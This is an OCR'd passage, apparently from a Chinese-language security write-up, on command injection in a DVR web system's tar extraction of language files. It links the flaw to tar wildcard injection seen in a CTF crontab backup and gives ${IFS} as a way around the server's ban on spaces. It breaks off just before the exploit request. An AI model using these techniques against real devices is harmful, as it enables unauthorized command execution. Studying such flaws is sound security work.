
存在，则DVRSsystem最终会执行”
tar -zxf /mnt/mtd/WebSites/language.tar.gz %s/* -C
/nfsdir/language/
“,这就导致了命令执行。看到这里想到原来玩CTF遇到/etc/crontab
文件中管理员用tar做定期备份的时候，语句写成了
，引发的问题，
tar cfz /home/rene/backup/backup.tar.gz *
原理可以参考
http://www.defensecode.com/public/DefenseCode_Unix_WildCards_
要想利用还需要克服几个问题
web服务器不能处理使用空格或换行的URL编码
命令长度有限制
可以通过
克服空格的限制
${IFS}
通过请求
#!bash

GET 